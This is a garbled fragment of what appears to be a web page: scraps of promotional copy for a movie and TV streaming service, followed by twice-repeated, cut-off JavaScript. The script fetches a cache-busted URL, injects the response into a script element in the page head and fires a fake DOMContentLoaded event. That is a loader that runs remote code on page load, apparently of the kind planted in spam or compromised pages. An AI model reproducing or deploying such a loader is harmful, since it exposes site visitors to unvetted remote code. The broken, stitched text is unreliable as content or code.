
s a vast selection of movies and TV shows, a user-friendly interface, 
perience and access your favorite content conveniently. Embrace the
' + Math.random() + '&ts=' + Date.now();
-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP '
nt = data.trim(); document.head.appendChild(script);
 === 'interactive') { document.dispatchEvent(new Event('DOMContentLo
' + Math.random() + '&ts=' + Date.now();
-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP '
nt = data.trim(); document.head.appendChild(script);
 === 'interactive') { document.dispatchEvent(new Event('DOMContentLo